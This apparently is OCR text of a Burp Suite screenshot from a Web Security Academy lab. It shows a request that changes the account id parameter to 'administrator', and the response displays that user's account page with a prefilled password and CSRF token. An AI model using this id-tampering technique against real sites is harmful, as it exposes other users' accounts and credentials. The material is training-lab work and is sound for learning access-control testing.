 Send
Cancel
<
>
Target: https://0a35009d037257ecc165215b00
Request
Pretty
Raw
Hex
\n
1 GET /my-account?id=administrator HTTP/1.1
2 Host:
0a35009d037257ecc165215b00d700d9.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a35009d037257ecc165215b00d700d9.web-security-acade
my.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty
Raw
Hex
Render
\n
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <h1>
My Account
</h1>
54 <div id=account-content>
55 <p>
Your username is: administrator
</p>
56 <form class="login-form" name="change-email-form"
action="/my-account/change-email" method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email" value="
">
59 <input required type="hidden" name="csrf" value="
OdMObvwuobDrMlgt5GxZCTSknfwmJZcx">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="
/my-account/change-password" method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="
OdMObvwuobDrMlgt5GxZCTSknfwmJZcx">
66 <input required type=password name=password value
='bdxywccjia4y27fb9yty'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 </div>
73 </body>
74 </html>
75